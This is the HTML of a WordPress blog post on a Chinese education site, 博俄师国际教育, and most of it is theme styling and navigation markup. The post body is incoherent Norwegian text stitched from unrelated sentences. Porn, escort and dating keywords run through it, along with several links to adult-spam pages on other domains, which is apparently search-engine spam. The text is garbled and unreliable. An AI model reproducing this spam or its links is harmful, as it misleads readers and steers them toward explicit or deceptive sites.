.menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.boeshi.com/wp-json/wp/v2/posts/5338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="http://www.boeshi.com/5338/" />
<link rel='shortlink' href='http://www.boeshi.com/?p=5338' />
<link rel="alternate" type="application/json+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F5338%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F5338%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="http://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-5338 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="http://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="http://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="http://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="http://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="http://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-5338 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-5338" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Dating over 50 victoria dating &#8211; german mature porn aylar lie silikon</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="http://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="http://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Festkjoler til bryllup porsgrunn</h3>
<p>Skråningen vil fungere som tribune. Gjelder dette hele Italia samt delstaten Tyrol I Østerrike. Tillegg/presiseringer som gjelder i Stange Sportsklubb: Spytting er ikke tillatt. SFO &#8211; UKA Det blir <a href="https://drivemays.com/kontaktannonser-bergen-sextreff-i-oslo-danske-sex-noveller-kontakt-annonse-enkelt-skien/">Kontaktannonser bergen seksuelle noveller</a> ulike aktiviteter, blant annet lek, matlaging og formingsaktiviteter. Prisene <a href="https://maureendonovan.com/2022/01/06/sex-sandefjord-real-escorte-norge-real-escort-se-erotic-tantric-massage/">Female escort service real massage xxx</a> av boligtype, varmepumpemodell, anleggets kapasitet og forhold rundt rør- og elektisk arbeid. Seriekamp 5.div.avd.01 på Hellvik Hus Banen i Brunnmyra torsdag 8.september 2016 kl.19.00. Hellvik – Brusand 2-0 Randi Myhr &#8211; Drikke Jorun Alme &#8211; Starter Anders Holmen Tidtaker Kjetil Nyhus og Svein Jetlund &#8211; Speaker Jan Frode Løkken 30. januar Hardvollsmorka &#8211; Klassisk &#8211; Tidtaker Ivar Brendstuen 6. februar Gålå Fellesrenn &#8211; Skicross &#8211; Tidtaker Kjetil Nyhus 13. februar Lia &#8211; Klassisk Startnr. To av dem er kvinneklinikker. En stjerneskuddsverm oppstÃ¥r nÃ¥r Jorden farer gjennom skyer og bÃ¥nd av grus, stÃ¸v eller smÃ¥steiner som svever ute i verdensrommet. Dersom kunden benytter websidene til kriminell virksomhet, kan PIFFOPP sperre sidene og eventuelt. slette dem og programvaren. Forbedre hvordan applikasjonen kan styres fra mobil Mulighet for å publiserer oppslag direkte til sidestolpe <a href="https://fisiocenterfat.com/2022/07/15/milf-gang-bang-nakne-svenske-jenter-cuckold-lene-alexandra-silikon/">Bilder av nakne jenter real cuckold</a> bunnlinje. Men eg savner vanlege gudstenester i eige kyrkjebygg og fellesskap med kyrkjelyden slik vi har vore vande med, så sjølv om vi tar med oss mange viktige norske pornobilder bøsse atab sex com er eg glad for at vi nå opnar opp for gudstenester inne, sexo hd videoer historier for voksne om vi prøver å ha samlingar ute dersom det er mogleg. Eventuelle matrester skal tas med av de besøkende etter endt besøk. Det er nok mange er intetvitende om at den gamle messingvasen eller det gamle maleriet kan være verdt en liten slant. Styret har benyttet dagen til rydding og klargjøring så alt er klart til delegatene kommer. Mens personer som frontfigurene i &#8220;Kysten inn i EU&#8221; er det som får gode leieinntekter. TotalÃ¸knomi dessverre ikke veldig bra Utmerkelsen vi nå mottar gir oss økt motivasjon i arbeidet fremover, sier Skarstad. Les mer Fuglekasser og fuglelopper (12.05.2010) Hver vår er det en uønsket gjest som venter på fuglene som skal hekke i fuglekasser, fugleloppa! Styret mente det vil være mulig på samme linje som museet, ved at KSDF beholder sitt eget styre og egen økonomi, norske erotiske filmer kjendis porno avgir egne rapporter til styret og årsmøtet i Historielaget. Dommen i Den internasjonale domstolen i 1951 hadde mye å si for utviklingen av territorialgrense og fiskerigrense og senere økonomiske soner. Urinlekkasjer Graviditet og vaginal fødsel gir økende trykk ned mot og strekk av bekkenbunnen. Tredreiebenk 455 mm &#8211; med 3 gir + variabel hastighet NOK 6 289,00 inkl. mva. Peugeot scooter // Kisbee Pink Kisbee er pikk og fitte mature porn movies kvalitetsmodell fra Peugeot Her får du kvaliteter som hos langt dyrere konkurrenter. Lagmannsretten fant det sannsynliggjort at oppdragsgiver kunne ha spart inn kr. Dinosaurer og ekspedisjonsreiser Natural History Museum Hvordan ble jorden til, menneskets utvikling, hvem var Darwin, og hva er et fossil? Men hvor kommer informasjon fra og kan informasjon oppstå av seg selv? Den 29.7.2010 Fortsetter min KANOSSAGANG!!!! Kjøp TILBAKESLAGSVENTIL DN125 PN25 CF8M/CF8M/VITON FIG.2402 kr 4.694,98 TILBAKESLAGSVENTIL DN125 PN25 CF8M/CF8M/VITON FIG.2402 er tilgjengelig hos Sveberg VVS og har NRF nummer 5551613. Sjef Philana underholdes av oslo for anledningen nyklippet Audun &#8211; ganske så sent romantisk dikt til henne kristiansund Lush. Innenfor ett av de foreslåtte verneområdene ligger for eksempel betongfundamentene etter det en gang så imponerende brannvakttårnet på Skjennungsåsen. Lett å sette opp og ta ned. Fiske: Det er godt fiske i Åmotsdalen, så det kan lønne seg å ta med fiskestang. Veiprosjektet knytter sammen innlandskommunene i Mjøsområdet med nesten 200 000 innbyggere. Vi prøver å gjøre vårt ytterste for å forenkle denne prosessen og er meget peru escorts trondheim eskorte Gå ikke glipp av blondinene! Svarte fargelinser uten styrke Når du klikker deg inn på Magic4eyes, så ser du at det finnes mange forskjellige eksempler på hvordan de svarte fargelinsene ser ut (de har alle samme pris). Disse er særlig lette å finne gode, og økonomiske, german mature porn aylar lie silikon på i bydelene Vesterbro og Nørrebro. Politikk handler om å forvalte en tillit du er gitt av velgerne dine. Hvis skaden innebærer blødning, så vil blodplatene først sørge for at blødningen stanses (hemostase). Banen er spredd ut over ni hektar, og resorten har også en innendørs og utendørs driving range. Han anslår at de så langt har fått tre-fire kontrakter som følge av medlemskapet i nettverket. Mange ønsker hjelp til å endre sine treningsvaner, og da kan timer hos vår personlige trener være noe for deg!</p>
<h3>Escort haugesund brazil dating</h3>
<p>Noen eksempler på bruksområder er biler, båter, lastebiler, busser, industrien, campingvogner, villaer/hus, hytter og bondegårder. Helt greit, for fisken beit ikke der heller. Mer informasjon Materiale N/A Merke SL/Bredvold Andre <a href="https://www.mountainworldtreks.com/marion-ravn-naken-live-cam-sex-eskorte-aust-agder-reservere-seg-mot-nummeropplysning/">Porno live reservere seg mot nummeropplysning</a> du kanskje vil like? For å komme til Bremanger der Hornhelen ligger, kan du ta ekspressbåt fra Bergen eller Nordfjord. En myk, draperende jersey-kjole med knytebånd i livet, og ikke minst … dusker! Noen har allerede begynt i det små. Jeg har lest persontreff hungary call girls godtar vilkår og betingelser  I tillegg tilby flere gratis fetish pornosider ferdigheter etablere forskerlinjer og flere stipendiatstillinger. Totalt 12 butikker fra nord til sør fikk besøk under årets utgave av Mal Proff-sirkuset. Finhakk sjalottlauk og raudbete og ha det i ei <a href="https://medicalbillrecovery.com/2022/06/18/erotisk-butikk-oslo-norske-kate-jenter-viaplay-kontakt-naken-massasje/">Erotiske butikker oslo jenter og porno</a> steikepanne saman med sukkeret. Hvis du er intereset i et maleri som ikke er i butikken ta kontakt så kan vi se om vi kan få noe til. Kampen, som kunne vært en male escort massage eskorte damer om TIK hadde greid å holde følge ble et godt bilde på sesongen. Tilsett melken litt om litt i melblandingen, og pisk til du har en helt klumpfri masse. Keywords: learning community, organizational culture, bilingual teachers, values Forfatterbiografier Kari Spernes, Høgskolen i Østfold Førstelektor i pedagogikk, avdeling for lærerutdanning Hilde Sofie Fjeld, 